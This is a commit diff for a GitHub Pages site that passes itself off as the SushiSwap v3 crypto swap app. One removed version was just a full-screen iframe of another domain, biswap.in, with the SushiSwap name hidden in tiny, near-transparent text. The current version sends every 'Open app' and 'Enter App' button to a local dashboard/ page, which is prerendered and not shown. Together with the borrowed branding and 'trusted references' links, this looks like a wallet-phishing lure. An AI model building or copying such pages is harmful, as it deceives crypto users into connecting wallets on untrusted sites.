-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why swap here</span>
-        <h2 class="h2">SushiSwap v3 gives active traders a tighter swap surface</h2>
-      </div>
-      <div class="rows">
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <div><h3>Wallet-first execution</h3><p>Open the <a class="cite" href="https://www.sushi.com/ethereum/swap" rel="nofollow noopener noreferrer">official swap interface</a>, connect your wallet, and keep custody while each approval and swap is signed by you.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <div><h3>Built for Sushi's v3 pools</h3><p>V3-style pools use concentrated liquidity so swap depth can be focused around active price ranges, giving traders a sharper path than broad, passive liquidity alone.</p></div>
-        </div>
-        <div class="frow2">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <div><h3>Real quote context before signing</h3><p>Review the route, price impact, token approval, and chain fee before confirming. That matters whether you swap SUSHI, <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC stablecoin liquidity</a>, ETH, or another listed asset.</p></div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use SushiSwap v3 in three real steps</h2>
-      </div>
-      <div class="steps">
-        <div class="step"><span class="num">1</span><h3>Connect your wallet</h3><p>Launch the app, choose the network, and connect a Web3 wallet. SushiSwap v3 does not require a custodial account or a deposit.</p></div>
-        <div class="step"><span class="num">2</span><h3>Choose assets and route</h3><p>Select the token you pay, the token you receive, and the chain context. The app builds a live route across available Sushi liquidity and supported assets.</p></div>
-        <div class="step"><span class="num">3</span><h3>Review, approve, confirm</h3><p>Check output, price impact, time, and gas in the app. Approve only when needed, then sign the final swap from your wallet.</p></div>
-      </div>
-    </section>
-
-    <!-- FAQ (2-col) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">SushiSwap v3 questions traders ask first</h2>
-      </div>
-      <div class="faq">
-        <div class="qa"><span class="qn">01</span><h3>What is SushiSwap v3?</h3><p>SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange.</p></div>
-        <div class="qa"><span class="qn">02</span><h3>Which chains and assets can I use?</h3><p>The app is built around Sushi-supported networks and assets, including major EVM environments such as the <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum network</a>, <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum One</a>, and <a class="cite" href="https://polygon.technology/" rel="nofollow noopener noreferrer">Polygon PoS</a>. Check the current list on the <a href="supported-chains/">supported chains</a> page.</p></div>
-        <div class="qa"><span class="qn">03</span><h3>How long does a SushiSwap v3 swap take?</h3><p>Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign.</p></div>
-        <div class="qa"><span class="qn">04</span><h3>What costs and safety checks matter?</h3><p>Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand.</p></div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore SushiSwap v3</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Walk through the swap path from wallet connection to quote review and final signature.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review practical self-custody habits for approvals, wallet prompts, and transaction checks.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the networks and token routes available for SushiSwap v3 inside the app.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>SushiSwap v3</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://sushiswap-v3-app.github.io/#website","url":"https://sushiswap-v3-app.github.io/","name":"SushiSwap v3"},
-    {"@type":"Organization","@id":"https://sushiswap-v3-app.github.io/#org","name":"SushiSwap v3","url":"https://sushiswap-v3-app.github.io/","logo":"https://sushiswap-v3-app.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"SushiSwap v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushiswap-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi swap app for using SushiSwap v3 routes, token quotes, and wallet-confirmed swaps."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is SushiSwap v3?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap v3 is Sushi's concentrated-liquidity swap experience for DeFi traders who want wallet-based token swaps, live routing, and v3 pool access without handing custody to an exchange."}},
-      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app is built around Sushi-supported networks and assets, including major EVM environments such as Ethereum, Arbitrum, and Polygon. Check the current list on the supported chains page."}},
-      {"@type":"Question","name":"How long does a SushiSwap v3 swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, token approval status, and chain congestion. The app shows the live route and transaction state before and after you sign."}},
-      {"@type":"Question","name":"What costs and safety checks matter?","acceptedAnswer":{"@type":"Answer","text":"Watch the quoted output, price impact, slippage setting, token approval, and network fee. Use the displayed contract prompts carefully, confirm the asset pair, and never sign a transaction you do not understand."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>

==== commit 6f45c2d4: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,174 +3,130 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap v3 - Swap With Precision</title>
-  <meta name="description" content="SushiSwap v3 brings concentrated-liquidity swaps to a non-custodial DeFi app. Compare routes, review costs, and trade from your wallet.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>SushiSwap App</title>
+  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
   <link rel="canonical" href="https://sushiswap-v3-app.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#070A0D">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap App">
+  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="SushiSwap App">
+  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://sushiswap-v3-app.github.io/#website",
+        "url": "https://sushiswap-v3-app.github.io/",
+        "name": "SushiSwap App",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://sushiswap-v3-app.github.io/#organization",
+        "name": "SushiSwap",
+        "url": "https://www.sushi.com/",
+        "sameAs": [
+          "https://www.sushi.com/",
+          "https://docs.sushi.com/",
+          "https://twitter.com/sushiswap",
+          "https://github.com/sushi-labs/sushi"
+        ]
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://sushiswap-v3-app.github.io/#app",
+        "name": "SushiSwap App",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://sushiswap-v3-app.github.io/",
+        "isAccessibleForFree": true,
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        },
+        "publisher": {
+          "@id": "https://sushiswap-v3-app.github.io/#organization"
+        }
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap v3 - Swap With Precision">
-  <meta property="og:description" content="Use SushiSwap v3 for non-custodial DeFi swaps with live routes, token quotes, and wallet-first execution.">
-  <meta property="og:image" content="https://sushiswap-v3-app.github.io/og-cover.png">
-  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(28,24,27,.24), 0 10px 24px -18px rgba(28,24,27,.15);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(28,24,27,.22);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="SushiSwap App home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>SushiSwap</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(224,64,140,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(224,64,140,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">SushiSwap App</h1>
+      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
+    </section>
 
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="swap-card" aria-label="Swap preview">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
+            <span class="ticker">USDC</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&rarr;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
+            <span class="ticker">SUSHI</span>
+          </span>
+        </div>
+      </div>
+      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
+      <p class="note">Preview only</p>
+    </section>
+  </main>
 
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
 
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
-  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(224,64,140,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(28,24,27,.4); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
-
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
-
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    SushiSwap v3
-  </h1>
-
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,400 @@
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
